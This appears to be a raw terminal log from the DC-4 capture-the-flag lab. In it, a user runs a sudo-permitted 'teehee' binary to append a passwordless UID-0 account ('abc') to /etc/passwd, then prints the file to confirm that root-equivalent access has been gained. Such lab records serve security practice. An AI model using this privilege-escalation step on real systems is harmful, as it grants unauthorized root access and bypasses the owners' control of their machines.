 charles@dc-4:~$ sudo teehee /etc/passwd -a
abc::0:0:::/bin/bash
abc::0:0:::/bin/bash
^C
charles@dc-4:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
1
1
1
1
abc::0:0:::/bin/bash
charles@dc-4:~$